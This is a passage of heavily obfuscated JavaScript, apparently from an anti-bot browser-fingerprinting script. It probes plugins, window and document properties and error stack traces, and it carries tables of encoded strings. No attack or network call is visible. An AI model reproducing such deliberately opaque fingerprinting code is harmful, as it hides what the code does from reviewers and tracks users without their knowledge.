XA.pop(),DZF=zqJ,DZF;}}else{var DPF;return XA.pop(),DPF=zqJ,DPF;}XA.pop();}break;case FZ:{XA.push(XcJ);var jJF=AI()[Ct(b4)](F4,Ox,Nx);try{var GEF=XA.length;var KFF=kQ({});if(sP[vQ(typeof rW()[FD(Op)],'undefined')?rW()[FD(rD)].call(null,Hl,jU):rW()[FD(VR)](zU,s9)][kw()[DQ(nN)].apply(null,[LS,Y8,vg,kQ([])])]&&sP[rW()[FD(VR)](zU,s9)][kw()[DQ(nN)].call(null,K6,Y8,vg,xR)][DA]){var BCF=vQ(sP[FI(typeof rW()[FD(wB)],AL('',[][[]]))?rW()[FD(VR)].apply(null,[zU,s9]):rW()[FD(rD)].apply(null,[bJJ,x8J])][kw()[DQ(nN)](xR,Y8,vg,UU)][kw()[DQ(QkJ)](nj,KQ,P3J,Lw)](hz[F7()[SB(rc)](AFJ,En,st,vs,XB)]()),sP[vQ(typeof rW()[FD(GN)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[w2J,G0J]):rW()[FD(VR)].call(null,zU,s9)][vQ(typeof kw()[DQ(VQ)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[vH,f0J,Vx,st]):kw()[DQ(nN)].call(null,Gl,Y8,vg,tr)][DA]);var qzF=BCF?AI()[Ct(ED)](wW,UU,En):rW()[FD(Lw)](M9,hD);var GbF;return XA.pop(),GbF=qzF,GbF;}else{var tXJ;return XA.pop(),tXJ=jJF,tXJ;}}catch(fCF){XA.splice(MS(GEF,EH),Infinity,XcJ);var rOF;return XA.pop(),rOF=jJF,rOF;}XA.pop();}break;case GP:{XA.push(ZJJ);try{var cEF=XA.length;var mVF=kQ({});var SqJ=DA;var VJF=sP[tn()[Ms(DA)](K6,Vc,Tl,c7J)][kw()[DQ(ZGJ)](P0,FPJ,K6,VQ)](sP[rW()[FD(MVJ)](v5,B3J)][rW()[FD(f9)](rI,W2)],kw()[DQ(zkJ)].apply(null,[jN,vI,n0J,DA]));if(VJF){SqJ++;kQ(kQ(VJF[FI(typeof rW()[FD(N2)],AL('',[][[]]))?rW()[FD(UU)].call(null,LS,FK):rW()[FD(rD)].call(null,Xs,tj)]))&&k5(VJF[rW()[FD(UU)](LS,FK)][Q0()[K0(sB)].call(null,Yl,n7,Rw,HBJ)]()[rW()[FD(GN)].call(null,vj,bw)](rW()[FD(zH)](X0,GL)),Xf(EH))&&SqJ++;}var KXJ=SqJ[FI(typeof Q0()[K0(mI)],AL([],[][[]]))?Q0()[K0(sB)](gx,n7,Rw,HBJ):Q0()[K0(f9)](K6,FWJ,MZJ,WDJ)]();var zrJ;return XA.pop(),zrJ=KXJ,zrJ;}catch(wMF){XA.splice(MS(cEF,EH),Infinity,ZJJ);var LOF;return LOF=AI()[Ct(b4)](nh,Ox,jS),XA.pop(),LOF;}XA.pop();}break;case Pd:{XA.push(DZJ);if(sP[rW()[FD(mI)].call(null,Sj,fZJ)][rW()[FD(AFJ)](Js,Fr)]){if(sP[tn()[Ms(DA)].call(null,K6,Vc,Tl,vQJ)][kw()[DQ(ZGJ)].apply(null,[jj,Ll,K6,kQ([])])](sP[rW()[FD(mI)](Sj,fZJ)][rW()[FD(AFJ)](Js,Fr)][vQ(typeof rW()[FD(Gl)],AL('',[][[]]))?rW()[FD(rD)].call(null,jh,S5):rW()[FD(f9)].apply(null,[rI,jA])],F7()[SB(VQ)].apply(null,[nN,ED,tv,kzJ,vH]))){var bgJ;return bgJ=AI()[Ct(ED)](sQ,UU,Cn),XA.pop(),bgJ;}var KMF;return KMF=kw()[DQ(nn)](SI,QBJ,QkJ,vH),XA.pop(),KMF;}var MbF;return MbF=vQ(typeof AI()[Ct(Dj)],AL([],[][[]]))?AI()[Ct(Rw)](zj,s6,UU):AI()[Ct(b4)](bmJ,Ox,b6),XA.pop(),MbF;}break;case Kz:{XA.push(Pg);var rrJ;return rrJ=kQ(MR(FI(typeof rW()[FD(NX)],'undefined')?rW()[FD(f9)].call(null,rI,qFJ):rW()[FD(rD)].call(null,Jn,Lp),sP[rW()[FD(mI)](Sj,Fv)][AI()[Ct(JZJ)](Bj,wPJ,bf)][F7()[SB(DT)].call(null,W4,ED,kQ(kQ(DA)),Y6,sX)][kw()[DQ(DCJ)](rc,SOJ,Fs,nj)])||MR(rW()[FD(f9)](rI,qFJ),sP[rW()[FD(mI)].apply(null,[Sj,Fv])][AI()[Ct(JZJ)].call(null,Bj,wPJ,tv)][F7()[SB(DT)](W4,ED,n6,Y6,b6)][AI()[Ct(MVJ)](ms,QkJ,nj)])),XA.pop(),rrJ;}break;case lV:{XA.push(VPJ);try{var nJF=XA.length;var lOF=kQ([]);var UbF=new (sP[rW()[FD(mI)](Sj,tI)][AI()[Ct(JZJ)].call(null,Zw,wPJ,Kx)][F7()[SB(DT)].call(null,W4,ED,Hl,Ah,RW)][kw()[DQ(DCJ)].call(null,kQ({}),rt,Fs,N5)])();var cNJ=new (sP[vQ(typeof rW()[FD(LB)],AL([],[][[]]))?rW()[FD(rD)](vH,qdJ):rW()[FD(mI)].call(null,Sj,tI)][AI()[Ct(JZJ)](Zw,wPJ,kR)][F7()[SB(DT)](W4,ED,kQ(kQ([])),Ah,Up)][AI()[Ct(MVJ)](SD,QkJ,LS)])();var jEF;return XA.pop(),jEF=kQ({}),jEF;}catch(mCF){XA.splice(MS(nJF,EH),Infinity,VPJ);var INJ;return INJ=vQ(mCF[rW()[FD(X0)](Z8,dA)][Q0()[K0(Nx)](Lw,xR,Lw,h3J)],rW()[FD(rc)](bx,Gf)),XA.pop(),INJ;}XA.pop();}break;case EJ:{XA.push(bj);if(kQ(sP[rW()[FD(mI)].call(null,Sj,OA)][kw()[DQ(sZJ)].apply(null,[kQ(kQ({})),f5,A3J,mI])])){var wXJ=vQ(typeof sP[rW()[FD(mI)](Sj,OA)][rW()[FD(lr)](Ks,c1)],rW()[FD(vA)](VR,Nv))?AI()[Ct(ED)].apply(null,[ND,UU,Uj]):kw()[DQ(nn)](Rw,KCJ,QkJ,Yl);var vqJ;return XA.pop(),vqJ=wXJ,vqJ;}var zPF;return zPF=vQ(typeof AI()[Ct(PVJ)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[H4J,sX,tr]):AI()[Ct(b4)](Hn,Ox,rD),XA.pop(),zPF;}break;case bV:{XA.push(d4J);var FrJ=rW()[FD(HX)](TT,LL);var pVF=kQ([]);try{var WzF=XA.length;var mGF=kQ({});var SbF=Ij[Lw];try{var CGF=sP[FI(typeof Q0()[K0(pv)],AL([],[][[]]))?Q0()[K0(DT)](tt,GN,Rw,bEJ):Q0()[K0(f9)](dT,Wn,t5,zZJ)][rW()[FD(f9)].call(null,rI,Jw)][FI(typeof Q0()[K0(SI)],'undefined')?Q0()[K0(sB)].apply(null,[P0,n7,Rw,nh]):Q0()[K0(f9)](Lw,wq,kR,whJ)];sP[tn()[Ms(DA)](j2,Vc,Tl,dr)][FI(typeof rW()[FD(pv)],AL('',[][[]]))?rW()[FD(dT)](st,jL):rW()[FD(rD)](KMJ,qS)](CGF)[Q0()[K0(sB)].call(null,nn,n7,Rw,nh)]();}catch(bXJ){XA.splice(MS(WzF,EH),Infinity,d4J);if(bXJ[kw()[DQ(AFJ)].apply(null,[jN,gt,Op,kQ(kQ({}))])]&&vQ(typeof bXJ[kw()[DQ(AFJ)](NX,gt,Op,Cn)],Fp()[nf(Nx)](Vc,FdJ,fN,EA))){bXJ[vQ(typeof kw()[DQ(bU)],AL('',[][[]]))?kw()[DQ(pv)](J6,hKJ,bPJ,JA):kw()[DQ(AFJ)](sX,gt,Op,DT)][FI(typeof rW()[FD(zH)],'undefined')?rW()[FD(Op)](Gr,fCJ):rW()[FD(rD)].call(null,VbJ,vLJ)](kw()[DQ(wB)].apply(null,[In,E0,cS,kQ(EH)]))[kw()[DQ(K6)](Z4,Ev,vbJ,gx)](function(ANJ){XA.push(YmJ);if(ANJ[qGJ()[IzJ(HX)](KzJ,W0,tr,Rw)](vQ(typeof kw()[DQ(Dj)],'undefined')?kw()[DQ(pv)](NX,zSJ,Rq,gj):kw()[DQ(Ar)](RT,qA,DPJ,pv))){pVF=kQ(kQ({}));}if(ANJ[qGJ()[IzJ(HX)](KzJ,W0,tr,Rw)](Fp()[nf(HX)](j2,mv,gx,sN))){SbF++;}XA.pop();});}}FrJ=vQ(SbF,Lw)||pVF?AI()[Ct(ED)](E2,UU,AB):rW()[FD(Lw)](M9,HL);}catch(NbF){XA.splice(MS(WzF,EH),Infinity,d4J);FrJ=rW()[FD(j2)].apply(null,[gj,SD]);}var mmF;return XA.pop(),mmF=FrJ,mmF;}break;case kM:{XA.push(gwJ);var DOF=AI()[Ct(b4)](rl,Ox,AB);try{var ICF=XA.length;var NOF=kQ(VZ);DOF=FI(typeof sP[vQ(typeof rW()[FD(Mp)],AL([],[][[]]))?rW()[FD(rD)].call(null,PPJ,dPJ):rW()[FD(Fh)](GJJ,ID)],FI(typeof rW()[FD(fMJ)],'undefined')?rW()[FD(vA)](VR,L):rW()[FD(rD)].call(null,S8,N3J))?vQ(typeof AI()[Ct(v5)],'undefined')?AI()[Ct(Rw)](fs,RYJ,U1):AI()[Ct(ED)](v9,UU,kQ(EH)):rW()[FD(Lw)](M9,Iw);}catch(kGF){XA.splice(MS(ICF,EH),Infinity,gwJ);DOF=rW()[FD(j2)](gj,hAJ);}var AzF;return XA.pop(),AzF=DOF,AzF;}break;}};var SPF=function(){return r9.apply(this,[wO,arguments]);};var TqJ=function(){return r9.apply(this,[xz,arguments]);};var ttJ=function(jMF){return +jMF;};var vQ=function(jGF,UJF){return jGF===UJF;};var VzF=function(jPF,UgJ){return jPF|UgJ;};var U4J=function qFF(hmF,SmF){var jVF=qFF;var cMF=brJ(new Number(bk),QNJ);var QzF=cMF;cMF.set(hmF);while(QzF+hmF!=GZ){switch(QzF+hmF){case ZJ:{var LPF=FT(typeof sP[rW()[FD(mI)](Sj,CJJ)][AI()[Ct(LS)](mYJ,P3J,dT)],rW()[FD(vA)](VR,hQ))?AI()[Ct(ED)].apply(null,[M8,UU,Rw]):rW()[FD(Lw)](M9,KkJ);var YqJ=FI(typeof sP[vQ(typeof rW()[FD(Cn)],'undefined')?rW()[FD(rD)](HVJ,s4J):rW()[FD(mI)](Sj,CJJ)][rW()[FD(AT)](IJJ,qL)],FI(typeof rW()[FD(PJJ)],'undefined')?rW()[FD(vA)](VR,hQ):rW()[FD(rD)](gH,n7))||FI(typeof sP[FI(typeof kw()[DQ(RS)],AL([],[][[]]))?kw()[DQ(ED)].call(null,LB,b2J,NX,cT):kw()[DQ(pv)](jS,ms,Mq,kQ(kQ({})))][vQ(typeof rW()[FD(Rw)],AL([],[][[]]))?rW()[FD(rD)](QMJ,zCJ):rW()[FD(AT)](IJJ,qL)],FI(typeof rW()[FD(Pp)],AL([],[][[]]))?rW()[FD(vA)](VR,hQ):rW()[FD(rD)].call(null,Yq,zn))?AI()[Ct(ED)](M8,UU,LB):rW()[FD(Lw)].apply(null,[M9,KkJ]);var hGF=FT(sP[rW()[FD(mI)](Sj,CJJ)][FI(typeof kw()[DQ(gT)],AL('',[][[]]))?kw()[DQ(ED)].call(null,jN,b2J,NX,J6):kw()[DQ(pv)].call(null,sX,PR,LcJ,Vx)][AI()[Ct(rq)].apply(null,[vOJ,fMJ,gx])][kw()[DQ(Dj)](Kx,IdJ,Zl,kQ(kQ([])))](kw()[DQ(LzJ)](j2,UsJ,ZEJ,Rw)),null)?vQ(typeof AI()[Ct(tt)],'undefined')?AI()[Ct(Rw)](w2J,GH,Uj):AI()[Ct(ED)](M8,UU,Hl):rW()[FD(Lw)](M9,KkJ);var bMF=FT(sP[rW()[FD(mI)](Sj,CJJ)][kw()[DQ(ED)](st,b2J,NX,OT)][AI()[Ct(rq)](vOJ,fMJ,VQ)][kw()[DQ(Dj)](RW,IdJ,Zl,J6)](kw()[DQ(m6)](Ks,GR,rc,fx)),null)?AI()[Ct(ED)](M8,UU,OT):rW()[FD(Lw)](M9,KkJ);var xOF=[JqJ,bGF,nMF,LPF,YqJ,hGF,bMF];var SGF=xOF[tn()[Ms(Vc)](nj,Lw,xj,WOJ)](rW()[FD(nn)].apply(null,[wx,UZ]));var YEF;return XA.pop(),YEF=SGF,YEF;}break;case DJ:{var EcJ=SmF[rM];XA.push(Vc);var jrJ=EcJ[AI()[Ct(n6)](bq,OT,tv)]||{};jrJ[Q0()[K0(jS)].apply(null,[VR,DA,Lw,N7])]=kw()[DQ(b6)](Cn,GT,TT,fx),delete jrJ[kw()[DQ(42)](8,282,259,1)],EcJ[AI()[Ct(n6)](bq,OT,Jp)]=jrJ;hmF+=Vd;XA.pop();}break;case Wm:{var P2J=SmF[rM];hmF-=hF;var E8J=SmF[VZ];var SIJ=SmF[zZ];XA.push(xZJ);sP[tn()[Ms(DA)](Vl,Vc,Tl,dIJ)][FI(typeof tn()[Ms(U1)],'undefined')?tn()[Ms(Nx)](Rw,J6,pS,kFJ):tn()[Ms(X0)](vH,XVJ,VR,zFJ)](P2J,E8J,QT(Ub,[AI()[Ct(Z4)](kn,SR,Uj),SIJ,AI()[Ct(mI)](NEJ,gl,f9),kQ(DA),tn()[Ms(Lw)].apply(null,[vH,En,pv,zB]),kQ(DA),rW()[FD(DT)].apply(null,[VN,U4]),kQ(DA)]));var BMF;return XA.pop(),BMF=P2J[E8J],BMF;}break;case ZV:{var PIJ=SmF[rM];XA.push(mIJ);hmF-=fk;var sCF=QT(Ub,[kw()[DQ(z9)].apply(null,[VQ,wZJ,t7,J6]),PIJ[hz[kw()[DQ(mh)].apply(null,[jl,Rq,fI,J6])]()]]);MR(EH,PIJ)&&(sCF[Q0()[K0(En)](pN,wPJ,Rw,Mj)]=PIJ[EH]),MR(Nx,PIJ)&&(sCF[vQ(typeof rW()[FD(IB)],'undefined')?rW()[FD(rD)](RzJ,zX):rW()[FD(QH)].call(null,Cj,U0)]=PIJ[Nx],sCF[rW()[FD(gx)](Op,WmJ)]=PIJ[pv]),this[kw()[DQ(P0)](zr,XGJ,jN,Ks)][FI(typeof kw()[DQ(b4)],AL([],[][[]]))?kw()[DQ(jS)](jl,bq,Vj,kQ(kQ(EH))):kw()[DQ(pv)](n6,RU,cGJ,EH)](sCF);XA.pop();}break;case JV:{var qwJ=SmF[rM];XA.push(Fs);var sqJ=qwJ[AI()[Ct(n6)].call(null,CtJ,OT,Ks)]||{};hmF-=Z;sqJ[vQ(typeof Q0()[K0(jS)],'undefined')?Q0()[K0(f9)].call(null,dT,BkJ,kEJ,HVJ):Q0()[K0(jS)].call(null,sB,DA,Lw,VN)]=FI(typeof kw()[DQ(Yl)],AL([],[][[]]))?kw()[DQ(b6)](vj,cZJ,TT,kQ(kQ(DA))):kw()[DQ(pv)].call(null,Uj,gl,mJJ,kA),delete sqJ[kw()[DQ(42)].call(null,45,412,259,83)],qwJ[AI()[Ct(n6)](CtJ,OT,HX)]=sqJ;XA.pop();}break;case vE:{hmF-=hZ;if(FI(O5J,undefined)&&FI(O5J,null)&&k5(O5J[vQ(typeof rW()[FD(VdJ)],AL([],[][[]]))?rW()[FD(rD)].call(null,mCJ,n6):rW()[FD(DA)](C9,rmJ)],DA)){try{var fqJ=XA.length;var zbF=kQ([]);var hFF=sP[rW()[FD(pf)].call(null,tr,M8J)](O5J)[rW()[FD(Op)](Gr,mS)](kw()[DQ(LS)].call(null,QH,E5,bx,S5));if(k5(hFF[rW()[FD(DA)].call(null,C9,rmJ)],jS)){wCF=sP[rW()[FD(J6)].call(null,zx,I3J)](hFF[jS],rD);}}catch(FVF){XA.splice(MS(fqJ,EH),Infinity,DCJ);}}}break;case Mm:{hmF-=AZ;var AWJ=SmF[rM];var ZvJ=SmF[VZ];var O9J=SmF[zZ];XA.push(hN);sP[tn()[Ms(DA)](vr,Vc,Tl,lv)][tn()[Ms(Nx)](cS,J6,pS,MQ)](AWJ,ZvJ,QT(Ub,[AI()[Ct(Z4)].call(null,GR,SR,gj),O9J,vQ(typeof AI()[Ct(kh)],'undefined')?AI()[Ct(Rw)](QzJ,EGJ,Vc):AI()[Ct(mI)].call(null,I4,gl,EH),kQ(Ij[Lw]),tn()[Ms(Lw)](fx,En,pv,xD),kQ(DA),rW()[FD(DT)](VN,IW),kQ(DA)]));var WMF;return XA.pop(),WMF=AWJ[ZvJ],WMF;}break;case bJ:{var SBJ=SmF[rM];XA.push(VmJ);var kZF=QT(Ub,[kw()[DQ(z9)].call(null,Vl,Aw,t7,ln),SBJ[DA]]);hmF-=vb;MR(EH,SBJ)&&(kZF[Q0()[K0(En)].call(null,N2,wPJ,Rw,I1)]=SBJ[EH]),MR(hz[rW()[FD(bn)].call(null,T7,S4)](),SBJ)&&(kZF[rW()[FD(QH)].apply(null,[Cj,vt])]=SBJ[Nx],kZF[rW()[FD(gx)](Op,p1)]=SBJ[pv]),this[kw()[DQ(P0)](JA,xQ,jN,kQ(kQ({})))][kw()[DQ(jS)].call(null,kQ(EH),hL,Vj,rc)](kZF);XA.pop();}break;case nF:{var OgJ;return XA.pop(),OgJ=wCF,OgJ;}break;case O3:{hmF-=EP;var Z6J=SmF[rM];XA.push(Ys);var RbF=Z6J[AI()[Ct(n6)](AA,OT,kQ(kQ([])))]||{};RbF[Q0()[K0(jS)].call(null,J6,DA,Lw,hv)]=kw()[DQ(b6)](jN,S9,TT,S5),delete RbF[kw()[DQ(42)].apply(null,[80,1175,259,17])],Z6J[AI()[Ct(n6)](AA,OT,Lw)]=RbF;XA.pop();}break;case cJ:{XA.push(hzJ);var JqJ=sP[rW()[FD(mI)](Sj,CJJ)][F7()[SB(tr)].call(null,jS,VQ,kQ(DA),kn,kA)]||sP[kw()[DQ(ED)].apply(null,[Jp,b2J,NX,gj])][F7()[SB(tr)](jS,VQ,kQ(kQ(DA)),kn,Jp)]?AI()[Ct(ED)](M8,UU,Jp):vQ(typeof rW()[FD(Sj)],AL('',[][[]]))?rW()[FD(rD)].call(null,nh,jCJ):rW()[FD(Lw)].apply(null,[M9,KkJ]);var bGF=FT(sP[rW()[FD(mI)].call(null,Sj,CJJ)][kw()[DQ(ED)].apply(null,[Jp,b2J,NX,kQ(kQ([]))])][FI(typeof AI()[Ct(fI)],'undefined')?AI()[Ct(rq)](vOJ,fMJ,Hx):AI()[Ct(Rw)](J7,HT,SI)][vQ(typeof kw()[DQ(Lw)],AL([],[][[]]))?kw()[DQ(pv)].call(null,QH,dx,qKJ,N2):kw()[DQ(Dj)](kQ(kQ(DA)),IdJ,Zl,tt)](AI()[Ct(LS)](mYJ,P3J,Gl)),null)?AI()[Ct(ED)](M8,UU,cT):rW()[FD(Lw)](M9,KkJ);var nMF=FT(typeof sP[rW()[FD(VR)](zU,wv)][AI()[Ct(LS)](mYJ,P3J,UX)],rW()[FD(vA)](VR,hQ))&&sP[vQ(typeof rW()[FD(wB)],'undefined')?rW()[FD(rD)](zFF,hzJ):rW()[FD(VR)].call(null,zU,wv)][AI()[Ct(LS)].call(null,mYJ,P3J,mI)]?vQ(typeof AI()[Ct(Sr)],'undefined')?AI()[Ct(Rw)](LzJ,Oq,dT):AI()[Ct(ED)](M8,UU,ln):rW()[FD(Lw)](M9,KkJ);hmF-=Dm;}break;case nO:{XA.push(wbJ);var IOF;return IOF=[sP[rW()[FD(VR)](zU,h8)][AI()[Ct(sEJ)](TFJ,xR,kQ(kQ(EH)))]?sP[rW()[FD(VR)](zU,h8)][AI()[Ct(sEJ)](TFJ,xR,LS)]:kw()[DQ(IT)].apply(null,[Jn,tQ,qT,kQ(kQ(EH))]),sP[FI(typeof rW()[FD(rp)],'undefined')?rW()[FD(VR)].call(null,zU,h8):rW()[FD(rD)](RWJ,H7)][AI()[Ct(VS)].call(null,HD,sh,st)]?sP[rW()[FD(VR)].call(null,zU,h8)][AI()[Ct(VS)](HD,sh,Gl)]:vQ(typeof kw()[DQ(Gl)],AL('',[][[]]))?kw()[DQ(pv)](f9,IH,nS,rD):kw()[DQ(IT)](Gl,tQ,qT,kQ(DA)),sP[rW()[FD(VR)](zU,h8)][Q0()[K0(ct)].apply(null,[Uj,RB,ED,MT])]?sP[rW()[FD(VR)].call(null,zU,h8)][Q0()[K0(ct)](LB,RB,ED,MT)]:vQ(typeof kw()[DQ(IJJ)],AL([],[][[]]))?kw()[DQ(pv)](Kx,Fg,mh,nn):kw()[DQ(IT)](gj,tQ,qT,bU),FT(typeof sP[rW()[FD(VR)].call(null,zU,h8)][kw()[DQ(nN)].call(null,mI,XR,vg,b4)],FI(typeof rW()[FD(zU)],AL([],[][[]]))?rW()[FD(vA)](VR,OQ):rW()[FD(rD)].apply(null,[KB,D4]))?sP[rW()[FD(VR)](zU,h8)][vQ(typeof kw()[DQ(Nr)],'undefined')?kw()[DQ(pv)].call(null,AB,hzJ,tAJ,n6):kw()[DQ(nN)].call(null,SI,XR,vg,kQ([]))][rW()[FD(DA)].apply(null,[C9,sA])]:Xf(EH)],XA.pop(),IOF;}break;case SM:{var O5J=SmF[rM];XA.push(DCJ);hmF-=XM;var wCF;}break;case l3:{return String(...SmF);}break;case hJ:{return parseInt(...SmF);}break;}}};var FmF=function(){SrJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OGF=function(SXJ,nzF){return SXJ<<nzF;};var Er=function(mFF){var CzF=0;for(var hqJ=0;hqJ<mFF["length"];hqJ++){CzF=CzF+mFF["charCodeAt"](hqJ);}return CzF;};var k5=function(CVF,JGF){return CVF>JGF;};var rGF=function(){return r9.apply(this,[PP,arguments]);};var wGF=function(){fOF=["0P\x3fQZS.+A]","\x40GQ\x40","YR%&","CM","","GKR5\n/#IVQ0J","$]GD","=K\x3f|AQ\r"," \t","_C\x409(","e4Pr","S1,>%CW","*]G\\","TL \ffKB5#","TJ","]+~t/|8$,Z","lR:M","9\f*i","LTC\n","|","t","\tk\'","C]D","G","]K].","<CZt\b(","\'M-U","=4\x07M\x40` V<CZb\f/","H","^O\x40","7BCK^3:IP\t",">","\'t-dAE\n4>\"5[","])\fUIQ9","N%\b","=J<\fQW","GR"," (","=\x00)61};w","R[D3\x00","5","!5","95","GD","2\bM","T\b)","wD\f=Z)/BGU\x07(94\nmVO","OT","KN","J8BZ",".`{d",">5","0qiu6\"#","(\\","\x073\x00w","+/",";wAN;f","\x00VF;W","^Q97","L}N\x00K-[",")T",":P8BOD.","S",".\r)8","%4","\x3fQ=Uc&M$","Q]C","MrU&P.DK","\x3f,<","X\\OL!U\\","J)FGS\f\v\x3f>","&X!C","J>","\"FGW\b(\x3f!>E\x40R;W\x3f","\x00mT","5U/\\OD\f>","5GV","XD\f8","\bITT3\\\x3f","Z#\r\x40BU5#","[\x40\tN\"0BA\x40\f.4","",",\'>\nLA","W#U","ZWT j9","\x3f%{9ve%|$u|u;9\b3(","f3","(A]","\b$>4I[","5>","o68$\x07>w\x07]V\b5I<T",".",">\"5M\x00vW:M","\x00\vJVBt~)U\\Q3","(GvW:M","{","\x40AE\r5K)#_\x40S.(8",".3*>DmAUti WY\x07","\x40T\'Z>\tRK","","\n4\x3f24\x00M3G",":$7","\rW[]\f2>","l~\t1U)Y[]69,.\\","\x07GUH\b9|!YBq\r8((","UH\b\'M]K","X\x00rQ.=T)","=JBO] 2,2\x00","TY","=]","\\_","H\t\x00P!_[D[\r9-","y\vn>;\vLWE0",",\r","XU","V P\"%H^B\f/$56MFM","-\x40BY\n=$5KBE\x40\t7K%D","\x07ZRU[&SZe;","-(\"","8\x3fTGC","C>$","DZQ\n4+;5","!VS\f=Z)7_\\[\f.","5^GD|>!\"Z","\"7\b&RMti WG^I\n\x07)4Dz]E&\\>","B;9^","OGd \\\"YA^",".\v>7M|Q=V\"","\x3f\vK\x07^D | ]K^","V","\x40\n","6\vR1\\O1Z8\t_\x40","\t\t","R",">\x3f","y\x07*!\x3fDIGD$Ml_C.\v,{\nGH1K-\\K\x00295\x07M\\9htV>U\\3N/{\r\\A\x408\\`\x40^A^D=\x3f\"DGYD Jl\rE]DI4;{\b)`X6V NYZU=\"LR^D<V(N","o","\x3fQ",";])0_G^","8\vFVB",">8","K\x00ZQ","VM9\\\"v[\\\n","x(RK(\x3f\":","X","\f0\v 5agX\n1","M\\M\f1","89","\b)]\x40=O)\x40SAT\fN0","5U","G[","\')","$5\r\x3f(\vNn2P/bY9N.]","W","",">","(S","J\x07","t\f:8/Dj\x00\\V\t1Kl(UB\x40\f.","Y|\x00\"{\r\\A\x408\\","0YtD,","\x00\x3f","ULW","PS1W","\t[\x3fRO$L DG_\x07\n\x07((!FQM0","i","E]","\\\f((\v]G","!JL;U"," >$!","r&O%Uy_7\v\x3f#>AGS P#","_\x3fT","=_ZQ","f\fQ]D>=$\bM\x00G","\t4","E","HV","\v]VS-=]8\b","/HGQ lmILVxxl","w.GZM",",\v;","\n(/q","\x07DVO\f","\x07)!","#>m\nC","UM;K","\\F","WD\f=Z)\r_ZY2","VL ","QXQ\x000&(<\f\\","\v 2\b","([VO1]Q\\D","GC.9\x00(:G\x00uT7M%^","3\\8\"QZD\f.","2\\","S=\x3f","\n4\v.\rGVU\b=Z\tW\x40Q","S2\r,",".","-","\\AL\t","\r,/Z","VM5a","[]R&}-Q",">$/;","  %iDeG\"`\r!\\hY\r*0.p%Wd;w!qEf\x00l\x3f ji1eg\bx\vwOG+.+\nP4A`=\'q-r\\t//,/i5\x40t#{>!]q\b+,\x3f0|Dc\b~\x3f!QY\x40)>!:j\x00pf\tX;*Bow:3)!Er\x40K\r\'CdQ\t6(%IeS;JGlB/\v\f<\t\x00Z3tR65NvyC(=#[7RV8&}~qOG+./\n_0Ad=\'x-T\\q./<,k\x40`,w>!w]g\b+,\x3f46iD{\b~\x3f/QYr\\>0:\x40\x00rf\tX;\"Bjw:)%o}\x40\rK\r\rCo};8\f6(-IqS>J\rHhB(,&Z3tR;5AqiC#=\t[3RY8&x\vuOG+.- _<A`=\'{-r\\q//,\x3fi5\x40m#{>$g]q\b+W\x3f0nDc\bT\x3f!QYj)>%:j\x00uf\ttBow:3)&r\x40K\r\'CeQ\t6(%I\neS;J\rGlB(1\f#>Z3tR45NrC(=t#[!RV8&|qOG./\n_0AbH\'x-\\q./\',m5\x40`#k>!w]w\b+,\x3f0ii\x3faE\b~\x3f&QYr>0:b\x00rf\tX;\"Bhg:)%o`\x40\rK\r\'CoQ$\f6((IqS<J\rG^B(\t,&Z6R;5AqiC+=#[3RVK&x\vxOG+.+P(A`=\'|-r\\s>//\x00#\x3fi6vg33x2gbb(;\f\x3f)qDcK5h<\b{c\t&#9BBI\t]\b_H./$c;t[H\'x1eGq(;%E#r`;d\f*5~wq(2,A\n&yCT`96l>2qht>/\x07&\x00m3zF;o}\fBos /!#:UO3{\x40-aR8X~j/!0%i!z`;:Q-Pamj(/j\\A3rk(1Ru0dT91\x3f\f0b\x00rBB=x\r*yA$/\f0%G\x3fZ`;\tyoq\x074\ri3yU) |\r-aoY($%\x3f!iDe-x+j`u(\t\f291Z%r` \'cU^Jw/8%CXC\f\x3fx\r!qja/e\x3f|\'yQs;p\r!]{ ;/\"65o3`h;R\'\x00s3/\f52r`0\\%)qo[#,*42%i8du)x\r\v\x40Er<\f4p>i3re7fJ\r)Wos874#0<%i3rl\x3f\x00\x40!qE\x40\f/+%i1KX3x :~z\x00Qw:x%i=Yhz7z\\q*/$KuK3xh`r\n2$%\n=ird;_\'\"qoq-7\x070\bzRV;=x\r6rM^#4\v)(&Ip\"\x408[iq#\r,\f05ir`;s8Igq(0({%k\\&Q\'x\r#qoq(\n0\nr>p>\"","X5KrGB4","\x3fIBU","$\rE\\Tgx/YXU","]VE0\x07q)\x40}Y9","(83\\AU","/","JU(","`\x40wI^Vy\b","1785\nM\x00`B\b1\\\"9","1\\O\t K9DAB"," /","w9\rRKB","DF","{N /\fG","^C_/\v8","1M\t\fUCU\x07(\bE","[6","#]KC=\t(","4\"A\nVE",".QXU","KZWU)\rU\x40D",")FVS&\v",".2Fj","YU\v7\x07992\x00L]","a,FH","\x3f:AV98P)D","KF\f26\r\\0ZN1M>\tSoE3\"/","H\t\x00P!_[D]\r9-","p)(2\tAZWtT9DB\f(\x3f{\bAH=M%UF\b0(_","\n5K\x3fvB_\b(","6V(","O-\fEK","\bITT3\\","B8U)DfU\b8((7A]\x40\'","\n4\">","\f2 )JV","H\x40\x3f=7\x07]RU0","RJd\v","2XRX45T)","H\tK-U","\\U\b8:M","+\v/)\r^A","[8Q","3\\8%\\K]\f2>3\"0I}\x401","EpBa]wH^","CR","=%Lt_\bKQ&\\\x3f]v\\YE|^|QJRHa|X\n\x00Sl^m60","\r1","VGT","G<","I-DK","8 0.GRU;W^ZB0(","bzs99\v\x3f24\nFPU;W","a\b","WB%5]#1\x40AQ2\b,FmNim7_ \x3f`\\_5(","VU9;W8HZ",")bft$o5l7~z_\"Z]K`5+6+tU!)","V..EG","44Z^H=O)","\f1W(B","])YMUD5\x00+","3\r8","G\f>$E\\S&\x40_\\Q9","\x3f","!J)^O]\f","HZU\x07/\x07\"(","4_[S(/","(\rR","\x07RE","q_","K8","8e^\x40\f.-,>","!K>^Zc\n.\x07="];};var tFF=function(IEF,kXJ){return IEF[WgJ[pv]](kXJ);};var qs=function(RrJ,nPF){return RrJ>=nPF;};var bqJ=function(){return wrJ.apply(this,[Ob,arguments]);};var BSJ=function UOF(bVF,VFF){var VGF=UOF;do{switch(bVF){case Vd:{return VgJ;}break;case KP:{bVF=lY;return WJF;}break;case Dd:{return JVF;}break;case wP:{var WFF=VFF[rM];bVF=Dd;var JVF=AL([],[]);var 